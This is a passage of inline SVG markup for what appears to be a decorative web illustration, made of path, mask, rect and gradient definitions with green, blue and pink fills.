              d="m496.461 416.079-18.955-3.325c.587.103 1.23-.206 1.912-.984 1.436-1.65 1.643-3.864.667-6.086l18.955 3.325c.976 2.214.77 4.435-.666 6.086-.675.777-1.318 1.087-1.913.984Z"
            ></path>
          </mask>
          <g
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            mask="url(#i)"
          >
            <path
              d="M498.374 415.095c.142-.158.269-.325.38-.5.207-.301.373-.611.508-.936.135-.325.23-.658.294-1.008l-18.956-3.324a4.912 4.912 0 0 1-.801 1.944c-.119.166-.246.333-.381.5-.674.777-1.317 1.087-1.912.984l18.955 3.324c.588.103 1.23-.206 1.913-.984Zm.729-5.935-18.956-3.325c-.023-.048-.039-.095-.063-.151l18.955 3.325c.024.047.04.095.064.151Z"
            ></path>
          </g>
          <path
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m496.463 416.08-18.955-3.324c.587.103 1.23-.206 1.912-.984 1.436-1.65 1.642-3.864.667-6.086l18.955 3.325c.976 2.214.77 4.435-.666 6.086-.675.777-1.318 1.087-1.913.983Z"
          ></path>
          <mask
            id="j"
            width="26"
            height="11"
            x="471"
            y="417"
            maskUnits="userSpaceOnUse"
            style="mask-type: luminance"
          >
            <path
              fill="#fff"
              d="m496.857 427.268-18.955-3.324c-2.135-.373-4.205-2.524-5.935-6.451l18.955 3.324c1.73 3.928 3.801 6.078 5.935 6.451Z"
            ></path>
          </mask>
          <g mask="url(#j)">
            <path
              fill="#1B1B1C"
              stroke="#48FF91"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".864"
              d="m496.85 427.266-18.956-3.324a4.352 4.352 0 0 1-1.111-.357l18.956 3.324a4.18 4.18 0 0 0 1.111.357Z"
            ></path>
          </g>
          <path
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m496.857 427.268-18.955-3.324c-2.135-.373-4.205-2.524-5.935-6.451l18.955 3.324c1.73 3.928 3.801 6.078 5.935 6.451Z"
          ></path>
          <path
            fill="#1B1B1C"
            d="m499.048 409.008-4.618-10.497-18.955-3.325 4.617 10.498.913.293-.849-.151c.5 1.199.651 2.389.452 3.492l18.956 3.324c.198-1.103.047-2.293-.453-3.491"
          ></path>
          <path
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m499.048 409.008-4.618-10.497-18.955-3.325 4.617 10.498.913.293-.849-.151c.5 1.199.651 2.389.452 3.492l18.956 3.324c.198-1.103.047-2.293-.453-3.491"
          ></path>
          <path
            fill="#48FF91"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="M493.61 425.245c-.952-1.063-1.865-2.539-2.69-4.42l-1.507-3.427-18.956-3.325 1.508 3.428c.825 1.88 1.737 3.356 2.689 4.419.691.77 1.413 1.333 2.143 1.674l18.955 3.325c-.73-.341-1.452-.905-2.142-1.674Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m498.898 379.541-18.956-3.325-2.475-5.618 18.963 3.325 2.468 5.618Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m496.43 373.923-18.963-3.325 4.546-5.197 18.956 3.325-4.539 5.197Zm-9.185 38.537-18.963-3.325-1.675-3.808 18.964 3.324 1.674 3.809Z"
          ></path>
          <path
            fill="#48FF91"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m485.053 422.386-18.955-3.333-2.166-4.927 18.955 3.324 2.166 4.936Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m482.887 417.451-18.955-3.325 4.356-4.991 18.963 3.325-4.364 4.991Zm3.168-23.214-18.955-3.325 12.838-14.694 18.955 3.324-12.838 14.695Z"
          ></path>
          <path
            fill="#48FF91"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m481.21 413.643-18.956-3.324-2.166-4.927 18.955 3.324 2.167 4.927Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m479.043 408.715-18.955-3.325 4.356-4.999 18.955 3.333-4.356 4.991Zm.008-14.9-18.955-3.324 4.53-5.197 18.964 3.332-4.539 5.189Z"
          ></path>
          <path
            fill="#48FF91"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m481.519 399.431-2.468-5.617-18.955-3.325 2.467 5.618 1.881 4.284 18.955 3.333-1.88-4.293Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="M504.659 413.865c.635 4.34-.301 8.188-2.808 11.053-3.698 4.229-7.856 2.896-10.934-4.103l-1.508-3.427-4.356 4.991-2.166-4.928 4.356-4.991-1.674-3.808-4.356 4.991-2.166-4.928 4.356-4.99-1.889-4.293-2.467-5.618 4.538-5.197 2.468 5.618 12.838-14.703-2.468-5.617 4.539-5.197 2.468 5.617 1.888 4.293 4.427-5.07 2.167 4.927-4.428 5.07 1.674 3.809 4.428-5.071 2.166 4.928-4.428 5.07 1.206 2.737c3.055 6.959 2.484 13.584-1.118 17.71-2.158 2.476-4.523 2.872-6.753 1.119v.008Zm-10.029.198c.976 2.214 2.277 2.714 3.753 1.032 1.436-1.651 1.643-3.864.667-6.086l-4.618-10.497-4.42 5.054 4.618 10.497Zm8.316-25.303-4.253 4.872 4.387 9.989c.921 2.095 2.198 2.555 3.611.937 1.372-1.579 1.563-3.722.642-5.808l-4.387-9.99Z"
          ></path>
          <path
            fill="#F4F4F7"
            d="M487.49 454.472c.976-4.939-5.893-10.457-15.342-12.325-9.449-1.867-17.9.623-18.876 5.562-.977 4.94 5.892 10.458 15.341 12.326 9.449 1.867 17.9-.623 18.877-5.563Z"
          ></path>
          <path
            stroke="#1B1B1C"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="M479.486 456.982c-2.587 1.103-6.379 1.396-10.418.603-6.887-1.365-11.902-5.388-11.188-8.99.714-3.602 6.871-5.419 13.767-4.054 5.982 1.182 10.545 4.364 11.179 7.545"
          ></path>
          <path
            fill="#1B1B1C"
            d="m483.322 458.973-12.457-9.117-3.047 1.119 12.394 9.077c.976-.27 2.19-.611 3.102-1.071l.008-.008Z"
          ></path>
          <path
            fill="url(#k)"
            d="M565.829 514.342c6.022 4.411 12.1 1.92 13.56-5.555l14.211-72.664c1.459-7.474-2.238-17.115-8.26-21.526l-72.577-53.122-15.861 81.059-9.22-6.784c-8.046-5.887-22.28-7.903-31.643-4.475-4.507 1.651-7.086 4.277-7.657 7.205l-1.611 8.22c.572-2.928 3.15-5.554 7.657-7.205 9.363-3.427 23.597-1.412 31.643 4.475l6.887 5.039 12.402 9.077 6.403 16.686 54.058 39.57h.008Z"
          ></path>
          <path
            fill="#1B1B1C"
            d="M528.252 476.565c-1.92-1.405-3.126-4.475-2.666-6.816l3.531-18.043c.46-2.341 2.404-3.103 4.332-1.698l39.284 28.754c1.92 1.405 3.126 4.476 2.666 6.816l-3.531 18.043c-.46 2.341-2.404 3.103-4.332 1.698l-39.284-28.754Z"
          ></path>
          <path
            fill="#F4F4F7"
            d="m543.141 383.708-37.395 13.623-5.055 25.843 64.349-23.439-21.899-16.027Zm-7.135-5.221-28.611 10.418-1.024 5.213 34.047-12.402-4.412-3.229Z"
          ></path>
          <path
            stroke="#0500FF"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="M565.829 514.342c6.022 4.411 12.1 1.92 13.56-5.555l14.211-72.664c1.459-7.474-2.238-17.115-8.26-21.526l-72.577-53.122-15.861 81.059-9.22-6.784c-8.046-5.887-22.28-7.903-31.643-4.475-4.507 1.651-7.086 4.277-7.657 7.205l-1.611 8.22c.572-2.928 3.15-5.554 7.657-7.205 9.363-3.427 23.597-1.412 31.643 4.475l6.887 5.039 12.402 9.077 6.403 16.686 54.058 39.57h.008Z"
          ></path>
          <path
            fill="#48FF91"
            d="m542.768 473.572-1.729-2.832 2.269.095-.341-1.587-2.27-.095.54-2.738-1.135-.833-.539 2.745-1.73-2.832-.801.746 1.737 2.84-2.269-.095.341 1.587 2.262.087-.532 2.746 1.135.825.539-2.738 1.73 2.833.793-.754Zm10.602 7.76-1.738-2.833 2.27.088-.342-1.587-2.269-.087.54-2.738-1.135-.833-.54 2.737-1.729-2.832-.802.754 1.738 2.832-2.269-.095.341 1.587 2.261.095-.531 2.738 1.134.833.54-2.746 1.73 2.841.801-.754Zm10.59 7.752-1.738-2.833 2.269.088-.341-1.579-2.261-.095.531-2.738-1.134-.833-.54 2.737-1.729-2.832-.802.754 1.738 2.832-2.269-.095.341 1.587 2.269.095-.54 2.737 1.135.834.54-2.738 1.729 2.833.802-.754Z"
          ></path>
          <path
            fill="#1B1B1C"
            style="stroke: currentcolor"
            class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
            d="M318.249 640.857c17.281-17.281-32.917-95.497-112.121-174.701S48.708 336.754 31.427 354.035c-17.281 17.281 32.917 95.497 112.121 174.701s157.42 129.402 174.701 112.121Z"
          ></path>
          <path
            style="stroke: currentcolor"
            class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
            stroke-miterlimit="10"
            stroke-width=".864"
            d="M40.406 399.798C73.85 418.92 118.84 454.736 164.153 500.05c47.702 47.703 84.891 95.048 103.14 128.944M30.82 378.423l29.12-23.502m-9.745 61.508 49.4-39.887m5.051 110.805 66.912-54.026M296.529 642.3l24.121-19.471m-67.089-2.206 48.027-38.784m-115.24-12.957 65.808-53.129"
          ></path>
          <path
            fill="#000"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="M334.644 127.307c12.182-.244 26.395 8.811 31.688 20.199l147.741 317.833c5.293 11.381-.316 20.84-12.498 21.084l-147.013 2.946c-12.181.244-26.395-8.818-31.687-20.198L175.133 151.337c-5.292-11.381.317-20.84 12.498-21.084l147.013-2.946Z"
          ></path>
          <path
            fill="url(#l)"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="m169.111 147.079 5.516-10.105c-2.065 3.786-2.061 8.846.504 14.362l-5.517 10.105c-2.564-5.516-2.568-10.583-.503-14.362Z"
          ></path>
          <path
            fill="url(#m)"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="m322.883 469.169-5.516 10.105-147.749-317.833 5.523-10.105 147.742 317.833Z"
          ></path>
          <path
            fill="#1B1B1C"
            d="M337.064 132.518c9.109-.183 19.73 6.593 23.686 15.101l147.742 317.833c3.956 8.508-.23 15.581-9.34 15.763l-147.013 2.946c-9.109.183-19.73-6.593-23.686-15.101L180.711 151.227c-3.956-8.508.23-15.581 9.34-15.763l147.013-2.946Z"
          ></path>
          <path
            fill="url(#n)"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="m501.577 486.424-147.013 2.946c-12.181.244-26.395-8.818-31.687-20.199l-5.516 10.105c5.292 11.381 19.506 20.443 31.687 20.199l147.013-2.946c6.274-.126 10.81-2.694 13.002-6.715l5.517-10.105c-2.193 4.021-6.729 6.589-13.003 6.715Z"
          ></path>
          <path
            fill="#2D9FFF"
            d="m333.643 495.49 5.516-10.105a40.726 40.726 0 0 1-5.675-3.589l-5.516 10.105a40.32 40.32 0 0 0 5.675 3.589Zm167.937-9.067-147.013 2.946c-4.236.085-8.716-.958-12.981-2.83l-5.516 10.105c4.265 1.872 8.745 2.915 12.981 2.83l147.013-2.946c6.274-.126 10.809-2.694 13.002-6.715l5.517-10.105c-2.193 4.021-6.729 6.589-13.003 6.715Z"
          ></path>
          <path
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="m501.579 486.422-147.013 2.946c-12.182.244-26.396-8.818-31.688-20.198L175.136 151.336c-2.564-5.516-2.568-10.583-.503-14.362l-5.516 10.105c-2.065 3.786-2.062 8.846.503 14.362l147.742 317.834c5.292 11.38 19.506 20.442 31.687 20.198l147.013-2.946c6.274-.126 10.81-2.694 13.002-6.714l5.517-10.106c-2.193 4.021-6.729 6.589-13.002 6.715Z"
          ></path>
          <path
            fill="#0500FF"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="M436.465 494.895c1.36-.027 3.014-1.039 3.674-2.248.659-1.21.087-2.177-1.274-2.15l-19.835.398c-1.361.027-3.015 1.038-3.674 2.248-.66 1.21-.087 2.177 1.273 2.15l19.836-.398ZM193.612 208.477l10.585 22.768 2.364-4.326-10.585-22.769c-.311-.676-.745-1.012-1.178-1.004l-2.091.042.911 5.289h-.006Z"
          ></path>
          <path
            fill="#0500FF"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="m204.199 231.245 2.364-4.327 10.586 22.768c.591 1.276.548 3.29-.106 4.478-.305.563-.695.838-1.081.846l-2.098.042-9.672-23.814.007.007Z"
          ></path>
          <path
            fill="#FFAEFE"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="m202.083 231.288 2.364-4.327-10.585-22.768c-.591-1.276-1.612-1.347-2.259-.159-.647 1.189-.696 3.21-.106 4.479l10.586 22.768v.007Z"
          ></path>
          <path
            fill="#FFAEFE"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="M212.66 254.057c.591 1.276 1.612 1.347 2.259.159.647-1.189.696-3.21.106-4.479l-10.586-22.768-2.364 4.327 10.585 22.768v-.007Z"
          ></path>
          <rect
            width="179.931"
            height="385.39"
            fill="url(#o)"
            rx="17.431"
            transform="matrix(.99953 -.0306 .41872 .90812 173.927 135.268)"
          ></rect>
          <path
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="M290.578 143.881c1.688-.068 2.483-1.336 1.782-2.849-.699-1.506-2.628-2.665-4.316-2.597l-22.353.899c-1.688.068-2.489 1.336-1.79 2.842.7 1.506 2.636 2.671 4.324 2.603l22.353-.898Zm-33.301 1.849c1.992-.08 2.94-1.588 2.109-3.366-.832-1.778-3.117-3.157-5.11-3.077-1.993.081-2.948 1.589-2.124 3.367.832 1.785 3.118 3.157 5.118 3.076"
          ></path>
          <mask
            id="p"
            width="394"
            height="394"
            x="292"
            y="65"
            maskUnits="userSpaceOnUse"
            style="mask-type: luminance"
          >
            <path
              fill="#fff"
              d="M395.586 69.368c17.282-17.281 95.5 32.921 174.702 112.123s129.404 157.42 112.123 174.702L560.323 458.175 292.93 161.742l102.656-92.374Z"
            ></path>
          </mask>
          <g mask="url(#p)">
            <path
              fill="url(#q)"
              d="M709.797 282.003c-14.988 11.148-48.662 20.479-75.155 20.828-26.51.357-35.833-8.403-20.836-19.551 14.996-11.148 48.654-20.479 75.155-20.836 26.502-.357 35.833 8.403 20.828 19.551l.008.008Z"
            ></path>
            <path
              fill="#1B1B1C"
              d="M695.016 290.096c5.863-2.499 10.942-5.237 14.782-8.093 15.004-11.148 5.665-19.908-20.828-19.551-9.514.127-19.948 1.412-30.104 3.523l36.158 24.129-.008-.008Z"
            ></path>
            <path
              fill="url(#r)"
              d="M630.376 303.582c30.247-.405 68.642-11.045 85.757-23.772 17.122-12.727 6.474-22.716-23.772-22.312-30.254.405-68.642 11.045-85.764 23.772-17.115 12.727-6.475 22.717 23.771 22.312h.008Zm-16.559-20.304c14.996-11.148 48.654-20.479 75.156-20.836 26.501-.358 35.832 8.402 20.828 19.55-14.988 11.148-48.662 20.479-75.156 20.828-26.509.357-35.832-8.402-20.836-19.55l.008.008Z"
            ></path>
            <path
              fill="url(#s)"
              d="m598.547 293.729-1.92-9.141c-.746-3.538 1.809-7.815 8.045-12.457 17.123-12.727 55.51-23.367 85.765-23.772 19.217-.254 30.524 3.682 31.817 9.855l1.92 9.141c-1.301-6.173-12.6-10.109-31.817-9.855-30.255.405-68.642 11.045-85.764 23.772-6.245 4.641-8.792 8.918-8.046 12.457Z"
            ></path>
            <path
              fill="#1B1B1C"
              d="m615.298 275.899 6.149 2.666c2.737-1.444 5.761-2.832 8.998-4.149l-4.872-3.254c-3.697 1.508-7.141 3.095-10.267 4.745l-.008-.008Zm19.347 26.931c-26.509.357-35.832-8.402-20.836-19.55.278-.207.571-.405.857-.611l-7.101-2.079c-.326.23-.659.46-.968.69-17.115 12.727-6.475 22.717 23.771 22.312 6.531-.087 13.449-.651 20.448-1.611l1.658-.539c-6.102.833-12.132 1.325-17.829 1.404v-.016Z"
            ></path>
            <path
              fill="#48FF91"
              d="M661.381 251.352a207.013 207.013 0 0 0-8.316 1.682l1.921 9.14c2.753-.611 5.53-1.174 8.315-1.682l-1.92-9.14Zm17.419 6.949c4.634-.46 9.188-.746 13.568-.801 19.217-.254 30.524 3.682 31.817 9.855l-1.92-9.141c-1.301-6.173-12.6-10.109-31.817-9.855-4.38.056-8.934.342-13.568.802l1.92 9.14Z"
            ></path>
            <path
              stroke="#0500FF"
              stroke-miterlimit="10"
              stroke-width=".864"
              d="m598.547 293.729-1.92-9.141c-.746-3.538 1.809-7.815 8.045-12.457 17.123-12.727 55.51-23.367 85.765-23.772 19.217-.254 30.524 3.682 31.817 9.855l1.92 9.141c-1.301-6.173-12.6-10.109-31.817-9.855-30.255.405-68.642 11.045-85.764 23.772-6.245 4.641-8.792 8.918-8.046 12.457Z"
            ></path>
            <path
              stroke="#0500FF"
              stroke-miterlimit="10"
              stroke-width=".864"
              d="M630.376 303.582c30.247-.405 68.642-11.045 85.757-23.772 17.122-12.727 6.474-22.716-23.772-22.312-30.254.405-68.642 11.045-85.764 23.772-17.115 12.727-6.475 22.717 23.771 22.312h.008Z"
            ></path>
            <path
              fill="#F4F4F7"
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="m505.071 213.658 7.706 5.032c6.247 4.079 16.346 1.505 26.174-7.19l-5.286-7.316c-10.561 10.507-21.84 13.889-28.594 9.474Z"
            ></path>
            <path
              fill="#F4F4F7"
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="M508.22 212.989c-2.049-4.868-1.977-11.351-.191-18.268a9.26 9.26 0 0 1-1.523.671c-1.786.607-3.753.752-5.711.508-2.548 9.328-2.747 18.104.009 24.65 6.137 14.578 24.632 12.729 41.948-3.808l-3.799-5.258c-12.864 11.378-26.191 12.275-30.733 1.496v.009Z"
            ></path>
            <path
              fill="#F4F4F7"
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="M492.708 192.326c-2.185 8.785-2.222 16.998.389 23.2 1.397 3.309 3.418 5.766 5.93 7.407l7.706 5.031c-2.503-1.641-4.533-4.098-5.929-7.407-2.757-6.545-2.566-15.321-.01-24.65-2.964-.372-5.892-1.641-8.086-3.59v.009Z"
            ></path>
            <path
              fill="#1B1B1C"
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="m511.485 190.856-4.007 12.13c.698-2.112.29-4.587-1.388-6.899-3.3-4.569-10.253-6.799-15.548-4.986-2.602.888-4.315 2.593-4.995 4.642l4.007-12.131c.68-2.048 2.393-3.753 4.995-4.641 5.295-1.814 12.249.417 15.549 4.986 1.677 2.321 2.085 4.796 1.387 6.899Zm-28.925 46.04-32.293-44.722c-1.025-1.424-1.279-2.938-.852-4.234l-4.008 12.13c-.426 1.296-.181 2.81.853 4.234l32.293 44.722 4.007-12.13Zm66.408-8.478c-.417 1.251-1.469 2.303-3.065 2.847l-39.156 13.39-4.007 12.131 39.156-13.391c1.596-.544 2.648-1.595 3.065-2.846l4.007-12.131Zm-42.228 16.237-4.007 12.131-24.179-7.761 4.007-12.13 24.179 7.76Z"
            ></path>
            <path
              fill="url(#t)"
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="m548.116 224.183-36.246-50.189-13.898-4.46-45.493 15.557c-3.246 1.115-4.243 4.279-2.212 7.08l8.948 12.394 18.232 25.239 5.122 7.09 24.179 7.76 39.156-13.39c3.246-1.115 4.243-4.279 2.212-7.081Zm-41.631-28.684c-5.285 1.813-12.257-.426-15.548-4.987-1.695-2.357-2.094-4.868-1.351-6.99.698-2.003 2.403-3.671 4.968-4.551 5.295-1.813 12.248.417 15.548 4.987 1.696 2.348 2.095 4.859 1.351 6.989-.698 2.004-2.393 3.672-4.968 4.552Z"
            ></path>
            <path
              fill="#FFAEFE"
              d="m442.145 234.162-2.239 6.736-3.174-4.388 2.24-6.736 3.173 4.388Z"
            ></path>
            <path
              fill="#1B1B1C"
              d="m477.433 229.809-57.932 19.809-2.239 6.736 57.931-19.809 2.24-6.736Zm-38.462-.035-2.239 6.736-63.698 21.785 2.24-6.736 63.697-21.785Z"
            ></path>
            <path
              fill="#FFAEFE"
              d="m411.827 247.152-2.239 6.746-1.524-2.113 2.24-6.736 1.523 2.103Z"
            ></path>
            <path
              fill="#FFAEFE"
              d="m419.504 249.619-2.239 6.736-7.679-2.457 2.239-6.745 7.679 2.466Z"
            ></path>
            <path
              fill="#0500FF"
              d="m446.227 240.487-2.24 6.736 18.132-6.202 2.24-6.736-18.132 6.202Zm-13.908-8.438-2.239 6.736 6.654-2.275 2.24-6.736-6.655 2.275Z"
            ></path>
            <path
              fill="#FFAEFE"
              d="m375.273 251.558-2.239 6.736-3.155-4.36 2.239-6.736 3.155 4.36Z"
            ></path>
            <path
              fill="url(#u)"
              d="m477.444 229.808-57.932 19.81-7.679-2.466-1.523-2.104 31.84-10.888-3.173-4.388-63.698 21.786-3.155-4.361 4.506-14.379 93.625-32.021 7.37 10.209-6.645 9.845 6.464 8.957Z"
            ></path>
            <path
              fill="#F4F4F7"
              d="m424.739 240.115-14.433 4.932 1.523 2.104 7.679 2.466 14.469-4.941-9.238-4.561Zm-6.544-3.235-21.877-10.798-19.691 6.736-2.72 8.676 12.611 6.22 31.677-10.834Z"
            ></path>
            <path
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="m395.008 233.389 48.476-16.582 2.71-7.787"
            ></path>
            <path
              fill="#0500FF"
              d="M396.546 235.512c-1.36.462-3.155-.109-3.998-1.287-.435-.608-.535-1.251-.345-1.795.182-.517.617-.943 1.279-1.17 1.36-.462 3.146.109 3.998 1.287.435.608.535 1.252.344 1.796-.181.516-.616.942-1.278 1.169Zm10.153-3.473c-1.359.463-3.155-.108-3.998-1.287-.435-.607-.535-1.251-.344-1.795.181-.517.616-.943 1.278-1.17 1.36-.462 3.146.109 3.998 1.288.435.607.535 1.251.345 1.795-.182.517-.617.943-1.279 1.169Zm10.16-3.474c-1.36.462-3.155-.109-3.998-1.288-.436-.607-.535-1.251-.345-1.795.181-.516.617-.942 1.278-1.169 1.36-.463 3.146.109 3.998 1.287.436.608.535 1.251.345 1.795-.181.517-.617.943-1.278 1.17Z"
            ></path>
            <path
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="m477.438 229.808-6.464-8.957 6.645-9.846-7.37-10.208-93.625 32.021-4.506 14.379-2.239 6.736 3.155 4.361 37.089-12.684-2.058 6.174 1.523 2.113 7.679 2.457 57.932-19.81 2.239-6.736Z"
            ></path>
            <path
              fill="url(#v)"
              d="M557.897 162.319c-1.07-2.547-2.629-4.433-4.56-5.693l-7.706-5.032c1.931 1.26 3.49 3.155 4.56 5.693 4.887 11.614-2.266 32.375-15.983 46.364l-.535.535 5.285 7.316a60.17 60.17 0 0 0 2.965-2.819c13.717-13.998 20.87-34.75 15.983-46.364h-.009Z"
            ></path>
            <path
              fill="url(#w)"
              d="M521.552 160.342c13.916-14.188 28.912-18.83 37.842-13.001l-7.706-5.031c-8.93-5.83-23.926-1.197-37.842 13-10.489 10.698-18.014 24.442-21.142 37.008 2.194 1.949 5.113 3.218 8.087 3.59 3.327-12.176 10.68-25.276 20.77-35.566h-.009Z"
            ></path>
            <path
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="m513.846 155.311 3.472 2.783a85.283 85.283 0 0 0-10.063 12.475l3.817 2.874"
            ></path>
            <path
              fill="#2D9FFF"
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="M565.317 154.747c-6.355-15.086-25.947-12.574-43.762 5.594-10.09 10.29-17.434 23.39-20.77 35.566 1.958.245 3.935.1 5.712-.508.553-.19 1.051-.417 1.523-.671 2.466-9.574 8.214-19.972 16.174-28.095 13.716-13.998 28.802-15.92 33.689-4.316 4.886 11.614-2.267 32.375-15.984 46.364a56.739 56.739 0 0 1-2.964 2.81l3.799 5.259a89.094 89.094 0 0 0 1.813-1.786c17.814-18.169 27.107-45.131 20.761-60.226l.009.009Z"
            ></path>
            <path
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="M565.314 154.748c-1.333-3.164-3.255-5.557-5.621-7.189-.372-.263-5.104-3.346-8.014-5.249-8.93-5.83-23.925-1.197-37.842 13-10.489 10.698-18.014 24.442-21.142 37.008 2.194 1.949 5.114 3.218 8.087 3.59 1.958.245 3.935.1 5.712-.508.553-.19 1.051-.417 1.523-.671 2.466-9.573 8.214-19.972 16.174-28.095 8.676-8.849 17.887-12.865 24.732-11.695a14.05 14.05 0 0 1 1.251 2.348c4.886 11.613-2.267 32.374-15.984 46.363l-.534.535 5.285 7.316 3.79 5.25a89.094 89.094 0 0 0 1.813-1.786c17.815-18.169 27.107-45.131 20.761-60.226l.009.009Z"
            ></path>
          </g>
          <mask
            id="x"
            width="419"
            height="438"
            x="28"
            y="207"
            maskUnits="userSpaceOnUse"
            style="mask-type: luminance"
          >
            <path
              fill="#fff"
              d="M318.255 640.859c-17.282 17.281-95.5-32.92-174.702-112.123C64.35 449.534 14.149 371.316 31.43 354.034l79.726-146.867 180.177 24.486 155.31 273.193-128.381 136.021-.007-.008Z"
            ></path>
          </mask>
          <g mask="url(#x)">
            <path
              fill="url(#y)"
              stroke="#0500FF"
              stroke-miterlimit="10"
              stroke-width=".864"
              d="M329.619 405.975c17.635 2.082 24.935 16.446 16.229 31.925l-115.49 205.192c-4.115 7.312-14.357 12.447-22.836 11.446l-297.517-35.124c-8.478-1.001-12.026-7.764-7.911-15.076L25.956 384.266c4.115-7.312 14.357-12.447 22.835-11.446l280.828 33.155Z"
            ></path>
            <path
              fill="#2D9FFF"
              stroke="#0500FF"
              stroke-miterlimit="10"
              stroke-width=".864"
              d="M327.227 401.314c17.635 2.082 24.936 16.447 16.229 31.925l-115.49 205.193c-4.115 7.312-14.357 12.447-22.835 11.446l-297.517-35.125c-8.479-1.001-12.027-7.763-7.912-15.075L23.564 379.606c4.115-7.312 14.357-12.447 22.836-11.446l280.827 33.154Z"
            ></path>
            <path
              fill="#48FF91"
              stroke="#0500FF"
              stroke-miterlimit="10"
              stroke-width=".864"
              d="M343.46 433.24c8.707-15.479 1.406-29.843-16.229-31.925L46.404 368.161c-8.479-1.001-18.72 4.133-22.836 11.445l-7.663 13.613L279.8 424.374c4.862.574 6.871 4.534 4.474 8.797l-7.553 13.426 55.537 6.556 11.203-19.913Z"
            ></path>
            <path
              fill="#0500FF"
              d="M272.917 438.748c3.501-2.316 5.022-6.185 3.397-8.641-1.624-2.456-5.78-2.569-9.281-.253-3.501 2.316-5.023 6.185-3.398 8.641 1.625 2.456 5.78 2.569 9.282.253Z"
            ></path>
            <path
              stroke="#2D9FFF"
              stroke-miterlimit="10"
              stroke-width=".864"
              d="m268.532 430.81 2.419 6.988m3.628-6.274-9.739 5.553"
            ></path>
            <path
              fill="#48FF91"
              d="m173.389 567.119 144.698-135.901s2.467-1.746 4.207-4.84l4.596-8.207-3.698-120.15-111.353 105.13-38.45 163.968Z"
              opacity=".7"
            ></path>
            <path
              fill="#2D9FFF"
              d="M307.505 436.606s-6.366-4.818-2.208-12.229l4.596-8.206 8.503 1.004-10.891 19.431Z"
            ></path>
            <path
              fill="#0500FF"
              d="M307.502 436.606s10.638-2.811 14.789-10.222l4.596-8.206-8.502-1.004-10.891 19.431.008.001Z"
            ></path>
            <rect
              width="206.877"
              height="344.493"
              x=".254"
              y=".49"
              fill="#fff"
              stroke="#0500FF"
              rx="16.5"
              transform="matrix(.99433 .10634 -.4864 .87374 123.207 266.958)"
            ></rect>
            <rect
              width="196.076"
              height="326.794"
              fill="url(#z)"
              rx="18.907"
              transform="matrix(.99433 .10634 -.4864 .87374 124.46 275.929)"
            ></rect>
            <path
              fill="url(#A)"
              d="m255.728 420.076 64.302-114.251c5.449-9.679 1.256-17.215-9.776-18.517l-95.193-10.456 40.659 143.223.008.001Z"
              style="mix-blend-mode: multiply"
            ></path>
            <path
              fill="url(#B)"
              d="m206.406 275.976-7.233-.854 46.367 162.801 4.641-8.249-43.775-153.698Z"
              style="mix-blend-mode: multiply"
            ></path>
          </g>
          <defs>
            <linearGradient
              id="a"
              x1="520.435"
              x2="471.62"
              y1="298.72"
              y2="365.418"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="b"
              x1="593.59"
